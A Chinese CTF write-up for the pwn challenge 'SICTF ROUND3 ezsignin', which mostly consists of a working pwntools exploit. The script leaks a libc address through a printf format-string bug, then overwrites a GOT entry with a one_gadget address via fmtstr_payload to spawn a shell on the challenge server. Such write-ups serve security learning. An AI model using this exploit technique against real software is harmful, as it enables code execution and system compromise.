盲注
对于盲注,最关键的地方就是根据已有经验去猜 例题 SICTF ROUND3 ezsignin
- 题目描述,ubuntu:22.04 libc2.35 这个题通过尝试应该是个无限read+printf
- 解题思路


栈上的内容必定有的是libc_start_main附近的函数,我每次泄露的都是libc_start_call_main+128,用%p泄露出libcbase。题目还有个泄露的是0x404018,一般这种位置的很可能是plt.got,所以可以尝试one_gadget,实在不行就覆盖got表为system函数然后读入/bin/sh



from pwn import *
context.log_level = "debug"
context.arch = "amd64"
s = lambda x: p.send(x)
r = lambda x: p.recv(x)
ra = lambda: p.recvall()
rl = lambda: p.recvline(keepends=True)
ru = lambda x: p.recvuntil(x)
sl = lambda x: p.sendline(x)
sa = lambda x, y: p.sendafter(x, y)
sla = lambda x, y: p.sendlineafter(x, y)
ia = lambda: p.interactive()
c = lambda: p.close()
p=remote('yuanshen.life',40037)
def log(x):
print("\x1B[36m{}\x1B[0m".format(x))
offset = 6
ogg = [0xebc81, 0xebc85, 0xebc88, 0xebce2, 0xebd38, 0xebd3f, 0xebd43]
sla("And now let's start the game!!!\n", "%29$p")

leak_libc = int(r(14), 16) - 0x29d90
log(hex(leak_libc))
sla("And now let's start the game!!!\n",fmtstr_payload(offset, {0x404018: leak_libc + ogg[1]}))
# sa("And now let's start the game!!!\n", flat([
# b"%7$s\x00\x00\x00\x00",
# 0x404018
# ]))
ia()